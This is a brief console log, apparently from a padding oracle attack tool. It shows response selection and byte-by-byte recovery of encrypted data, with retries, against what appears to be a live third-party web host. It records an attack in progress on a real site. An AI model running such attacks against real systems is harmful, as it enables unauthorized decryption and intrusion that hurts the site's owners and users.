 --------------------------------------------------------
1 1 500 3877 N/A
2 ** 255 500 5013 N/A
--------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (104) [Byte 16]
[+] Success: (238) [Byte 15]
[+] Success: (154) [Byte 14]
[+] Success: (43) [Byte 13]
[+] Success: (0) [Byte 12]
[+] Success: (227) [Byte 11]
ERROR: 500 Can't connect to uu.ufida.com.cn:80 (10060)
Retrying in 10 seconds...
[+] Success: (196) [Byte 10]
[+] Success: (108) [Byte 9]
[+] Success: (245) [Byte 8]
[+] Success: (186) [Byte 7]
ERROR: 500 Can't connect to uu.ufida.com.cn:80 (10060)
Retrying in 10 seconds...